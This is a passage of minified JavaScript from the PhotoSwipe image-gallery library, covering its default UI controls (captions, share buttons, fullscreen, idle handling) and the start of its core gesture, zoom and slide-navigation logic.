e=(t=t||window.event).relatedTarget||t.toElement;e&&"HTML"!==e.nodeName||(clearTimeout(S),S=setTimeout(function(){D.setIdle(!0)},E.timeToIdleOutside))}function u(t){var e,i,n=t.vGap;!s.likelyTouchDevice||E.mouseUsed||screen.width>E.fitControlsWidth?(e=E.barsSize,E.captionEl&&"auto"===e.bottom?(A||((A=a.createEl("pswp__caption pswp__caption--fake")).appendChild(a.createEl("pswp__caption__center")),p.insertBefore(A,m),a.addClass(p,"pswp__ui--fit")),E.addCaptionHTMLFn(t,A,!0)?(i=A.clientHeight,n.bottom=parseInt(i,10)||44):n.bottom=e.top):n.bottom="auto"===e.bottom?0:e.bottom,n.top=e.top):n.top=n.bottom=0}function h(){function t(t){if(t)for(var e=t.length,i=0;i<e;i++){s=t[i],o=s.className;for(var n=0;n<Z.length;n++)r=Z[n],-1<o.indexOf("pswp__"+r.name)&&(E[r.option]?(a.removeClass(s,"pswp__element--disabled"),r.onInit&&r.onInit(s)):a.addClass(s,"pswp__element--disabled"))}}var s,o,r;t(p.children);var e=a.getChildByClass(p,"pswp__top-bar");e&&t(e.children)}var d,p,m,A,f,g,w,v,y,_,x,b,C,T,E,k,I,S,D=this,M=!1,z=!0,B=!0,P={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(t,e){return t.title?(e.children[0].innerHTML=t.title,!0):(e.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return s.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return s.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(){for(var t,e,i,n,s="",o=0;o<E.shareButtons.length;o++)t=E.shareButtons[o],e=E.getImageURLForShare(t),i=E.getPageURLForShare(t),n=E.getTextForShare(t),s+='<a href="'+t.url.replace("{{url}}",encodeURIComponent(i)).replace("{{image_url}}",encodeURIComponent(e)).replace("{{raw_image_url}}",e).replace("{{text}}",encodeURIComponent(n))+'" target="_blank" class="pswp__share--'+t.id+'"'+(t.download?"download":"")+">"+t.label+"</a>",E.parseShareButtonOut&&(s=E.parseShareButtonOut(t,s));w.children[0].innerHTML=s,w.children[0].onclick=r},R=0,O=function(){clearTimeout(S),R=0,y&&D.setIdle(!1)},L=function(t){b!==t&&(i(x,"preloader--active",!t),b=t)},Z=[{name:"caption",option:"captionEl",onInit:function(t){m=t}},{name:"share-modal",option:"shareEl",onInit:function(t){w=t},onTap:function(){o()}},{name:"button--share",option:"shareEl",onInit:function(t){g=t},onTap:function(){o()}},{name:"button--zoom",option:"zoomEl",onTap:s.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(t){f=t}},{name:"button--close",option:"closeEl",onTap:s.close},{name:"button--arrow--left",option:"arrowEl",onTap:s.prev},{name:"button--arrow--right",option:"arrowEl",onTap:s.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){d.isFullscreen()?d.exit():d.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(t){x=t}}];D.init=function(){var e;a.extend(s.options,P,!0),E=s.options,p=a.getChildByClass(s.scrollWrap,"pswp__ui"),(_=s.listen)("onVerticalDrag",function(t){z&&t<.95?D.hideControls():!z&&.95<=t&&D.showControls()}),_("onPinchClose",function(t){z&&t<.9?(D.hideControls(),e=!0):e&&!z&&.9<t&&D.showControls()}),_("zoomGestureEnded",function(){(e=!1)&&!z&&D.showControls()}),_("beforeChange",D.update),_("doubleTap",function(t){var e=s.currItem.initialZoomLevel;s.getZoomLevel()!==e?s.zoomTo(e,t,333):s.zoomTo(E.getDoubleTapZoom(!1,s.currItem),t,333)}),_("preventDragEvent",function(t,e,i){var n=t.target||t.srcElement;n&&n.getAttribute("class")&&-1<t.type.indexOf("mouse")&&(0<n.getAttribute("class").indexOf("__caption")||/(SMALL|STRONG|EM)/i.test(n.tagName))&&(i.prevent=!1)}),_("bindEvents",function(){a.bind(p,"pswpTap click",t),a.bind(s.scrollWrap,"pswpTap",D.onGlobalTap),s.likelyTouchDevice||a.bind(s.scrollWrap,"mouseover",D.onMouseOver)}),_("unbindEvents",function(){B||o(),I&&clearInterval(I),a.unbind(document,"mouseout",c),a.unbind(document,"mousemove",O),a.unbind(p,"pswpTap click",t),a.unbind(s.scrollWrap,"pswpTap",D.onGlobalTap),a.unbind(s.scrollWrap,"mouseover",D.onMouseOver),d&&(a.unbind(document,d.eventK,D.updateFullscreen),d.isFullscreen()&&(E.hideAnimationDuration=0,d.exit()),d=null)}),_("destroy",function(){E.captionEl&&(A&&p.removeChild(A),a.removeClass(m,"pswp__caption--empty")),w&&(w.children[0].onclick=null),a.removeClass(p,"pswp__ui--over-close"),a.addClass(p,"pswp__ui--hidden"),D.setIdle(!1)}),E.showAnimationDuration||a.removeClass(p,"pswp__ui--hidden"),_("initialZoomIn",function(){E.showAnimationDuration&&a.removeClass(p,"pswp__ui--hidden")}),_("initialZoomOut",function(){a.addClass(p,"pswp__ui--hidden")}),_("parseVerticalMargin",u),h(),E.shareEl&&g&&w&&(B=!0),n(),E.timeToIdle&&_("mouseUsed",function(){a.bind(document,"mousemove",O),a.bind(document,"mouseout",c),I=setInterval(function(){2===++R&&D.setIdle(!0)},E.timeToIdle/2)}),E.fullscreenEl&&!a.features.isOldAndroid&&((d=d||D.getFullscreenAPI())?(a.bind(document,d.eventK,D.updateFullscreen),D.updateFullscreen(),a.addClass(s.template,"pswp--supports-fs")):a.removeClass(s.template,"pswp--supports-fs")),E.preloaderEl&&(L(!0),_("beforeChange",function(){clearTimeout(C),C=setTimeout(function(){s.currItem&&s.currItem.loading?s.allowProgressiveImg()&&(!s.currItem.img||s.currItem.img.naturalWidth)||L(!1):L(!0)},E.loadingIndicatorDelay)}),_("imageLoadComplete",function(t,e){s.currItem===e&&L(!0)}))},D.setIdle=function(t){i(p,"ui--idle",y=t)},D.update=function(){M=!(!z||!s.currItem)&&(D.updateIndexIndicator(),E.captionEl&&(E.addCaptionHTMLFn(s.currItem,m),i(m,"caption--empty",!s.currItem.title)),!0),B||o(),n()},D.updateFullscreen=function(t){t&&setTimeout(function(){s.setScrollOffset(0,a.getScrollY())},50),a[(d.isFullscreen()?"add":"remove")+"Class"](s.template,"pswp--fs")},D.updateIndexIndicator=function(){E.counterEl&&(f.innerHTML=s.getCurrentIndex()+1+E.indexIndicatorSep+E.getNumItemsFn())},D.onGlobalTap=function(t){var e=(t=t||window.event).target||t.srcElement;if(!k)if(t.detail&&"mouse"===t.detail.pointerType){if(l(e))return void s.close();a.hasClass(e,"pswp__img")&&(1===s.getZoomLevel()&&s.getZoomLevel()<=s.currItem.fitRatio?E.clickToCloseNonZoomable&&s.close():s.toggleDesktopZoom(t.detail.releasePoint))}else if(E.tapToToggleControls&&(z?D.hideControls():D.showControls()),E.tapToClose&&(a.hasClass(e,"pswp__img")||l(e)))return void s.close()},D.onMouseOver=function(t){var e=(t=t||window.event).target||t.srcElement;i(p,"ui--over-close",l(e))},D.hideControls=function(){a.addClass(p,"pswp__ui--hidden"),z=!1},D.showControls=function(){z=!0,M||D.update(),a.removeClass(p,"pswp__ui--hidden")},D.supportsFullscreen=function(){var t=document;return!!(t.exitFullscreen||t.mozCancelFullScreen||t.webkitExitFullscreen||t.msExitFullscreen)},D.getFullscreenAPI=function(){var t,e=document.documentElement,i="fullscreenchange";return e.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:i}:e.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+i}:e.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+i}:e.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(v=E.closeOnScroll,E.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return s.template[this.enterK]();s.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return E.closeOnScroll=v,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}}),function(t,e){"function"==typeof define&&define.amd?define(e):"object"==typeof exports?module.exports=e():t.PhotoSwipe=e()}(this,function(){"use strict";return function(p,n,t,e){var m={features:null,bind:function(t,e,i,n){var s=(n?"remove":"add")+"EventListener";e=e.split(" ");for(var o=0;o<e.length;o++)e[o]&&t[s](e[o],i,!1)},isArray:function(t){return t instanceof Array},createEl:function(t,e){var i=document.createElement(e||"div");return t&&(i.className=t),i},getScrollY:function(){var t=window.pageYOffset;return void 0!==t?t:document.documentElement.scrollTop},unbind:function(t,e,i){m.bind(t,e,i,!0)},removeClass:function(t,e){var i=new RegExp("(\\s|^)"+e+"(\\s|$)");t.className=t.className.replace(i," ").replace(/^\s\s*/,"").replace(/\s\s*$/,"")},addClass:function(t,e){m.hasClass(t,e)||(t.className+=(t.className?" ":"")+e)},hasClass:function(t,e){return t.className&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(t.className)},getChildByClass:function(t,e){for(var i=t.firstChild;i;){if(m.hasClass(i,e))return i;i=i.nextSibling}},arraySearch:function(t,e,i){for(var n=t.length;n--;)if(t[n][i]===e)return n;return-1},extend:function(t,e,i){for(var n in e)if(e.hasOwnProperty(n)){if(i&&t.hasOwnProperty(n))continue;t[n]=e[n]}},easing:{sine:{out:function(t){return Math.sin(t*(Math.PI/2))},inOut:function(t){return-(Math.cos(Math.PI*t)-1)/2}},cubic:{out:function(t){return--t*t*t+1}}},detectFeatures:function(){if(m.features)return m.features;var t,e,i,n,s=m.createEl().style,o="",r={};r.oldIE=document.all&&!document.addEventListener,r.touch="ontouchstart"in window,window.requestAnimationFrame&&(r.raf=window.requestAnimationFrame,r.caf=window.cancelAnimationFrame),r.pointerEvent=navigator.pointerEnabled||navigator.msPointerEnabled,r.pointerEvent||(t=navigator.userAgent,!/iP(hone|od)/.test(navigator.platform)||(e=navigator.appVersion.match(/OS (\d+)_(\d+)_?(\d+)?/))&&0<e.length&&1<=(e=parseInt(e[1],10))&&e<8&&(r.isOldIOSPhone=!0),n=(i=t.match(/Android\s([0-9\.]*)/))?i[1]:0,1<=(n=parseFloat(n))&&(n<4.4&&(r.isOldAndroid=!0),r.androidVersion=n),r.isMobileOpera=/opera mini|opera mobi/i.test(t));for(var a,l,c,u=["transform","perspective","animationName"],h=["","webkit","Moz","ms","O"],d=0;d<4;d++){o=h[d];for(var p=0;p<3;p++)a=u[p],l=o+(o?a.charAt(0).toUpperCase()+a.slice(1):a),!r[a]&&l in s&&(r[a]=l);o&&!r.raf&&(o=o.toLowerCase(),r.raf=window[o+"RequestAnimationFrame"],r.raf&&(r.caf=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]))}return r.raf||(c=0,r.raf=function(t){var e=(new Date).getTime(),i=Math.max(0,16-(e-c)),n=window.setTimeout(function(){t(e+i)},i);return c=e+i,n},r.caf=function(t){clearTimeout(t)}),r.svg=!!document.createElementNS&&!!document.createElementNS("http://www.w3.org/2000/svg","svg").createSVGRect,m.features=r}};m.detectFeatures(),m.features.oldIE&&(m.bind=function(t,e,i,n){e=e.split(" ");for(var s,o=(n?"detach":"attach")+"Event",r=function(){i.handleEvent.call(i)},a=0;a<e.length;a++)if(s=e[a])if("object"==typeof i&&i.handleEvent){if(n){if(!i["oldIE"+s])return!1}else i["oldIE"+s]=r;t[o]("on"+s,i["oldIE"+s])}else t[o]("on"+s,i)});var A=this,f={allowPanToNext:!0,spacing:.12,bgOpacity:1,mouseUsed:!1,loop:!0,pinchToClose:!0,closeOnScroll:!0,closeOnVerticalDrag:!0,verticalDragRange:.75,hideAnimationDuration:333,showAnimationDuration:333,showHideOpacity:!1,focus:!0,escKey:!0,arrowKeys:!0,mainScrollEndFriction:.35,panEndFriction:.35,isClickableElement:function(t){return"A"===t.tagName},getDoubleTapZoom:function(t,e){return t||e.initialZoomLevel<.7?1:1.33},maxSpreadZoom:1.33,modal:!0,scaleMode:"fit"};m.extend(f,e);function i(){return{x:0,y:0}}function s(t,e){m.extend(A,e.publicMethods),qt.push(t)}function l(t){var e=Ge();return e-1<t?t-e:t<0?e+t:t}function o(t,e){return te[t]||(te[t]=[]),te[t].push(e)}function g(t){var e=te[t];if(e){var i=Array.prototype.slice.call(arguments);i.shift();for(var n=0;n<e.length;n++)e[n].apply(A,i)}}function w(){return(new Date).getTime()}function v(t){Zt=t,A.bg.style.opacity=t*f.bgOpacity}function r(t,e,i,n,s){(!Jt||s&&s!==A.currItem)&&(n/=s?s.fitRatio:A.currItem.fitRatio),t[at]=q+e+"px, "+i+"px"+K+" scale("+n+")"}function u(t,e){var i,n;!f.loop&&e&&(i=j+(Vt.x*Qt-t)/Vt.x,n=Math.round(t-_e.x),(i<0&&0<n||i>=Ge()-1&&n<0)&&(t=_e.x+n*f.mainScrollEndFriction)),_e.x=t,ne(t,N)}function y(t,e){var i=xe[t]-Gt[t];return jt[t]+Ht[t]+i-e/X*i}function _(t,e){t.x=e.x,t.y=e.y,e.id&&(t.id=e.id)}function x(t){t.x=Math.round(t.x),t.y=Math.round(t.y)}function h(t,e){var i=Ke(A.currItem,Ut,t);return e&&(Bt=i),i}function b(t){return(t=t||A.currItem).initialZoomLevel}function C(t){return 0<(t=t||A.currItem).w?f.maxSpreadZoom:1}function d(t,e,i,n){return n===A.currItem.initialZoomLevel?(i[t]=A.currItem.initialPosition[t],!0):(i[t]=y(t,n),i[t]>e.min[t]?(i[t]=e.min[t],!0):i[t]<e.max[t]&&(i[t]=e.max[t],!0))}function a(t){var e="";f.escKey&&27===t.keyCode?e="close":f.arrowKeys&&(37===t.keyCode?e="prev":39===t.keyCode&&(e="next")),e&&(t.ctrlKey||t.altKey||t.shiftKey||t.metaKey||(t.preventDefault?t.preventDefault():t.returnValue=!1,A[e]()))}function c(t){t&&(kt||Et||Ft||xt)&&(t.preventDefault(),t.stopPropagation())}function T(){A.setScrollOffset(0,m.getScrollY())}function E(t){re[t]&&(re[t].raf&&ht(re[t].raf),ae--,delete re[t])}function k(t){re[t]&&E(t),re[t]||(ae++,re[t]={})}function I(){for(var t in re)re.hasOwnProperty(t)&&E(t)}function S(t,e,i,n,s,o,r){var a,l=w();k(t);var c=function(){if(re[t]){if(a=w()-l,n<=a)return E(t),o(i),void(r&&r());o((i-e)*s(a/n)+e),re[t].raf=ut(c)}};c()}function D(t,e){return ge.x=Math.abs(t.x-e.x),ge.y=Math.abs(t.y-e.y),Math.sqrt(ge.x*ge.x+ge.y*ge.y)}function M(t,e){return ke.prevent=!Ee(t.target,f.isClickableElement),g("preventDragEvent",t,e,ke),ke.prevent}function z(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e}function B(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)}function P(){var t=Nt.y-A.currItem.initialPosition.y;return 1-Math.abs(t/(Ut.y/2))}function F(t){for(;0<De.length;)De.pop();return lt?(Wt=0,me.forEach(function(t){0===Wt?De[0]=t:1===Wt&&(De[1]=t),Wt++})):-1<t.type.indexOf("touch")?t.touches&&0<t.touches.length&&(De[0]=z(t.touches[0],Ie),1<t.touches.length&&(De[1]=z(t.touches[1],Se))):(Ie.x=t.pageX,Ie.y=t.pageY,Ie.id="",De[0]=Ie),De}function R(t,e){var i,n,s,o=Nt[t]+e[t],r=0<e[t],a=_e.x+e.x,l=_e.x-Ae.x,c=o>Bt.min[t]||o<Bt.max[t]?f.panEndFriction:1,o=Nt[t]+e[t]*c;if((f.allowPanToNext||Y===A.currItem.initialZoomLevel)&&(Pt?"h"!==Rt||"x"!==t||Et||(r?(o>Bt.min[t]&&(c=f.panEndFriction,Bt.min[t],i=Bt.min[t]-jt[t]),(i<=0||l<0)&&1<Ge()?(s=a,l<0&&a>Ae.x&&(s=Ae.x)):Bt.min.x!==Bt.max.x&&(n=o)):(o<Bt.max[t]&&(c=f.panEndFriction,Bt.max[t],i=jt[t]-Bt.max[t]),(i<=0||0<l)&&1<Ge()?(s=a,0<l&&a<Ae.x&&(s=Ae.x)):Bt.min.x!==Bt.max.x&&(n=o))):s=a,"x"===t))return void 0!==s&&(u(s,!0),St=s!==Ae.x),Bt.min.x!==Bt.max.x&&(void 0!==n?Nt.x=n:St||(Nt.x+=e.x*c)),void 0!==s;Ft||St||Y>A.currItem.fitRatio&&(Nt[t]+=e[t]*c)}function O(t){var e,i,n;"mousedown"===t.type&&0<t.button||(Ue?t.preventDefault():bt&&"mousedown"===t.type||(M(t,!0)&&t.preventDefault(),g("pointerDown"),lt&&((e=m.arraySearch(me,t.pointerId,"id"))<0&&(e=me.length),me[e]={x:t.pageX,y:t.pageY,id:t.pointerId}),n=(i=F(t)).length,Dt=null,I(),Ct&&1!==n||(Ct=Ot=!0,m.bind(window,Q,A),_t=$t=Lt=xt=St=kt=Tt=Et=!1,Rt=null,g("firstTouchStart",i),_(jt,Nt),Ht.x=Ht.y=0,_(de,i[0]),_(pe,de),Ae.x=Vt.x*Qt,fe=[{x:de.x,y:de.y}],vt=wt=w(),h(Y,!0),Ce(),Te()),!Mt&&1<n&&!Ft&&!St&&(X=Y,Mt=Tt=!(Et=!1),Ht.y=Ht.x=0,_(jt,Nt),_(ce,i[0]),_(ue,i[1]),B(ce,ue,be),xe.x=Math.abs(be.x)-Nt.x,xe.y=Math.abs(be.y)-Nt.y,zt=D(ce,ue))))}function L(t){var e,i,n,s;t.preventDefault(),!lt||-1<(e=m.arraySearch(me,t.pointerId,"id"))&&((i=me[e]).x=t.pageX,i.y=t.pageY),Ct&&(n=F(t),Rt||kt||Mt?Dt=n:_e.x!==Vt.x*Qt?Rt="h":(s=Math.abs(n[0].x-de.x)-Math.abs(n[0].y-de.y),10<=Math.abs(s)&&(Rt=0<s?"h":"v",Dt=n)))}function Z(t){if(ft.isOldAndroid){if(bt&&"mouseup"===t.type)return;-1<t.type.indexOf("touch")&&(clearTimeout(bt),bt=setTimeout(function(){bt=0},600))}var e,i;g("pointerUp"),M(t,!1)&&t.preventDefault(),!lt||-1<(e=m.arraySearch(me,t.pointerId,"id"))&&(i=me.splice(e,1)[0],navigator.pointerEnabled?i.type=t.pointerType||"mouse":(i.type={4:"mouse",2:"touch",3:"pen"}[t.pointerType],i.type||(i.type=t.pointerType||"mouse")));var n,s=F(t),o=s.length;if("mouseup"===t.type&&(o=0),2===o)return!(Dt=null);1===o&&_(pe,s[0]),0!==o||Rt||Ft||(i||("mouseup"===t.type?i={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(i={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),g("touchRelease",t,i));var r,a,l=-1;if(0===o&&(Ct=!1,m.unbind(window,Q,A),Ce(),Mt?l=0:-1!==ye&&(l=w()-ye)),ye=1===o?w():-1,n=-1!==l&&l<150?"zoom":"swipe",Mt&&o<2&&(Mt=!1,1===o&&(n="zoomPointerUp"),g("zoomGestureEnded")),Dt=null,kt||Et||Ft||xt)if(I(),(yt=yt||ze()).calculateSwipeSpeed("x"),xt){P()<f.verticalDragRange?A.close():(r=Nt.y,a=Zt,S("verticalDrag",0,1,300,m.easing.cubic.out,function(t){Nt.y=(A.currItem.initialPosition.y-r)*t+r,v((1-a)*t+a),ee()}),g("onVerticalDrag",1))}else{if((St||Ft)&&0===o){if(Pe(n,yt))return;n="zoomPointerUp"}Ft||("swipe"===n?!St&&Y>A.currItem.fitRatio&&Be(yt):Re())}}var $,W,H,j,N,U,Q,G,V,Y,X,q,K,J,tt,et,it,nt,st,ot,rt,at,lt,ct,ut,ht,dt,pt,mt,At,ft,gt,wt,vt,yt,_t,xt,bt,Ct,Tt,Et,kt,It,St,Dt,Mt,zt,Bt,Pt,Ft,Rt,Ot,Lt,Zt,$t,Wt,Ht=i(),jt=i(),Nt=i(),Ut={},Qt=0,Gt={},Vt=i(),Yt=0,Xt=!0,qt=[],Kt={},Jt=!1,te={},ee=function(t){Pt&&(t&&(Y>A.currItem.fitRatio?Jt||(Je(A.currItem,!1,!0),Jt=!0):Jt&&(Je(A.currItem),Jt=!1)),r(Pt,Nt.x,Nt.y,Y))},ie=function(t){t.container&&r(t.container.style,t.initialPosition.x,t.initialPosition.y,t.initialZoomLevel,t)},ne=function(t,e){e[at]=q+t+"px, 0px"+K},se=null,oe=function(){se&&(m.unbind(document,"mousemove",oe),m.addClass(p,"pswp--has_mouse"),f.mouseUsed=!0,g("mouseUsed")),se=setTimeout(function(){se=null},100)},re={},ae=0,le={shout:g,listen:o,viewportSize:Ut,options:f,isMainScrollAnimating:function(){return Ft},getZoomLevel:function(){return Y},getCurrentIndex:function(){return j},isDragging:function(){return Ct},isZooming:function(){return Mt},setScrollOffset:function(t,e){Gt.x=t,At=Gt.y=e,g("updateScrollOffset",Gt)},applyZoomPan:function(t,e,i,n){Nt.x=e,Nt.y=i,Y=t,ee(n)},init:function(){if(!$&&!W){var t;A.framework=m,A.template=p,A.bg=m.getChildByClass(p,"pswp__bg"),dt=p.className,$=!0,ft=m.detectFeatures(),ut=ft.raf,ht=ft.caf,at=ft.transform,mt=ft.oldIE,A.scrollWrap=m.getChildByClass(p,"pswp__scroll-wrap"),A.container=m.getChildByClass(A.scrollWrap,"pswp__container"),N=A.container.style,A.itemHolders=et=[{el:A.container.children[0],wrap:0,index:-1},{el:A.container.children[1],wrap:0,index:-1},{el:A.container.children[2],wrap:0,index:-1}],et[0].el.style.display=et[2].el.style.display="none",function(){if(at){var t=ft.perspective&&!ct;return q="translate"+(t?"3d(":"("),K=ft.perspective?", 0px)":")"}at="left",m.addClass(p,"pswp--ie"),ne=function(t,e){e.left=t+"px"},ie=function(t){var e=1<t.fitRatio?1:t.fitRatio,i=t.container.style,n=e*t.w,s=e*t.h;i.width=n+"px",i.height=s+"px",i.left=t.initialPosition.x+"px",i.top=t.initialPosition.y+"px"},ee=function(){var t,e,i,n,s;Pt&&(t=Pt,n=(i=1<(e=A.currItem).fitRatio?1:e.fitRatio)*e.w,s=i*e.h,t.width=n+"px",t.height=s+"px",t.left=Nt.x+"px",t.top=Nt.y+"px")}}(),V={resize:A.updateSize,orientationchange:function(){clearTimeout(gt),gt=setTimeout(function(){Ut.x!==A.scrollWrap.clientWidth&&A.updateSize()},500)},scroll:T,keydown:a,click:c};var e=ft.isOldIOSPhone||ft.isOldAndroid||ft.isMobileOpera;for(ft.animationName&&ft.transform&&!e||(f.showAnimationDuration=f.hideAnimationDuration=0),t=0;t<qt.length;t++)A["init"+qt[t]]();n&&(A.ui=new n(A,m)).init(),g("firstUpdate"),j=j||f.index||0,(isNaN(j)||j<0||j>=Ge())&&(j=0),A.currItem=Qe(j),(ft.isOldIOSPhone||ft.isOldAndroid)&&(Xt=!1),p.setAttribute("aria-hidden","false"),f.modal&&(Xt?p.style.position="fixed":(p.style.position="absolute",p.style.top=m.getScrollY()+"px")),void 0===At&&(g("initialLayout"),At=pt=m.getScrollY());var i="pswp--open ";for(f.mainClass&&(i+=f.mainClass+" "),f.showHideOpacity&&(i+="pswp--animate_opacity "),i+=ct?"pswp--touch":"pswp--notouch",i+=ft.animationName?" pswp--css_animation":"",i+=ft.svg?" pswp--svg":"",m.addClass(p,i),A.updateSize(),U=-1,Yt=null,t=0;t<3;t++)ne((t+U)*Vt.x,et[t].el.style);mt||m.bind(A.scrollWrap,G,A),o("initialZoomInEnd",function(){A.setContent(et[0],j-1),A.setContent(et[2],j+1),et[0].el.style.display=et[2].el.style.display="block",f.focus&&p.focus(),m.bind(document,"keydown",A),ft.transform&&m.bind(A.scrollWrap,"click",A),f.mouseUsed||m.bind(document,"mousemove",oe),m.bind(window,"resize scroll orientationchange",A),g("bindEvents")}),A.setContent(et[1],j),A.updateCurrItem(),g("afterInit"),Xt||(J=setInterval(function(){ae||Ct||Mt||Y!==A.currItem.initialZoomLevel||A.updateSize()},1e3)),m.addClass(p,"pswp--visible")}},close:function(){$&&(W=!($=!1),g("close"),m.unbind(window,"resize scroll orientationchange",A),m.unbind(window,"scroll",V.scroll),m.unbind(document,"keydown",A),m.unbind(document,"mousemove",oe),ft.transform&&m.unbind(A.scrollWrap,"click",A),Ct&&m.unbind(window,Q,A),clearTimeout(gt),g("unbindEvents"),Ve(A.currItem,null,!0,A.destroy))},destroy:function(){g("destroy"),He&&clearTimeout(He),p.setAttribute("aria-hidden","true"),p.className=dt,J&&clearInterval(J),m.unbind(A.scrollWrap,G,A),m.unbind(window,"scroll",A),Ce(),I(),te=null},panTo:function(t,e,i){i||(t>Bt.min.x?t=Bt.min.x:t<Bt.max.x&&(t=Bt.max.x),e>Bt.min.y?e=Bt.min.y:e<Bt.max.y&&(e=Bt.max.y)),Nt.x=t,Nt.y=e,ee()},handleEvent:function(t){t=t||window.event,V[t.type]&&V[t.type](t)},goTo:function(t){var e=(t=l(t))-j;Yt=e,j=t,A.currItem=Qe(j),Qt-=e,u(Vt.x*Qt),I(),Ft=!1,A.updateCurrItem()},next:function(){A.goTo(j+1)},prev:function(){A.goTo(j-1)},updateCurrZoomItem:function(t){var e;t&&g("beforeChange",0),Pt=et[1].el.children.length?(e=et[1].el.children[0],m.hasClass(e,"pswp__zoom-wrap")?e.style:null):null,Bt=A.currItem.bounds,X=Y=A.currItem.initialZoomLevel,Nt.x=Bt.center.x,Nt.y=Bt.center.y,t&&g("afterChange")},invalidateCurrItems:function(){tt=!0;for(var t=0;t<3;t++)et[t].item&&(et[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==Yt){var e,i=Math.abs(Yt);if(!(t&&i<2)){A.currItem=Qe(j),Jt=!1,g("beforeChange",Yt),3<=i&&(U+=Yt+(0<Yt?-3:3),i=3);for(var n,s=0;s<i;s++)0<Yt?(e=et.shift(),et[2]=e,ne((++U+2)*Vt.x,e.el.style),A.setContent(e,j-i+s+1+1)):(e=et.pop(),et.unshift(e),ne(--U*Vt.x,e.el.style),A.setContent(e,j+i-s-1-1));!Pt||1!==Math.abs(Yt)||(n=Qe(it)).initialZoomLevel!==Y&&(Ke(n,Ut),Je(n),ie(n)),Yt=0,A.updateCurrZoomItem(),it=j,g("afterChange")}}},updateSize:function(t){if(!Xt&&f.modal){var e=m.getScrollY();if(At!==e&&(p.style.top=e+"px",At=e),!t&&Kt.x===window.innerWidth&&Kt.y===window.innerHeight)return;Kt.x=window.innerWidth,Kt.y=window.innerHeight,p.style.height=Kt.y+"px"}if(Ut.x=A.scrollWrap.clientWidth,Ut.y=A.scrollWrap.clientHeight,T(),Vt.x=Ut.x+Math.round(Ut.x*f.spacing),Vt.y=Ut.y,u(Vt.x*Qt),g("beforeResize"),void 0!==U){for(var i,n,s,o=0;o<3;o++)i=et[o],ne((o+U)*Vt.x,i.el.style),s=j+o-1,f.loop&&2<Ge()&&(s=l(s)),(n=Qe(s))&&(tt||n.needsUpdate||!n.bounds)?(A.cleanSlide(n),A.setContent(i,s),1===o&&(A.currItem=n,A.updateCurrZoomItem(!0)),n.needsUpdate=!1):-1===i.index&&0<=s&&A.setContent(i,s),n&&n.container&&(Ke(n,Ut),Je(n),ie(n));tt=!1}X=Y=A.currItem.initialZoomLevel,(Bt=A.currItem.bounds)&&(Nt.x=Bt.center.x,Nt.y=Bt.center.y,ee(!0)),g("resize")},zoomTo:function(e,t,i,n,s){t&&(X=Y,xe.x=Math.abs(t.x)-Nt.x,xe.y=Math.abs(t.y)-Nt.y,_(jt,Nt));var o=h(e,!1),r={};d("x",o,r,e),d("y",o,r,e);var a=Y,l=Nt.x,c=Nt.y;x(r);function u(t){1===t?(Y=e,Nt.x=r.x,Nt.y=r.y):(Y=(e-a)*t+a,Nt.x=(r.x-l)*t+l,Nt.y=(r.y-c)*t+c),s&&s(t),ee(1===t)}i?S("customZoomTo",0,1,i,n||m.easing.sine.inOut,u):u(1)}},ce={},ue={},he={},de={},pe={},me=[],Ae={},fe=[],ge={},we=0,ve=i(),ye=0,_e=i(),xe=i(),be=i(),Ce=function(){It&&(ht(It),It=null)},Te=function(){Ct&&(It=ut(Te),Me())},Ee=function(t,e){return!(!t||t===document)&&(!(t.getAttribute("class")&&-1<t.getAttribute("class").indexOf("pswp__scroll-wrap"))&&(e(t)?t:Ee(t.parentNode,e)))},ke={},Ie={},Se={},De=[],Me=function(){if(Dt){var t,e,i,n,s,o,r=Dt.length;if(0!==r)if(_(ce,Dt[0]),he.x=ce.x-de.x,he.y=ce.y-de.y,Mt&&1<r){if(de.x=ce.x,de.y=ce.y,!he.x&&!he.y&&(s=Dt[1],o=ue,s.x===o.x&&s.y===o.y))return;_(ue,Dt[1]),Et||(Et=!0,g("zoomGestureStarted"));var a=D(ce,ue),l=Fe(a);l>A.currItem.initialZoomLevel+A.currItem.initialZoomLevel/15&&($t=!0);var 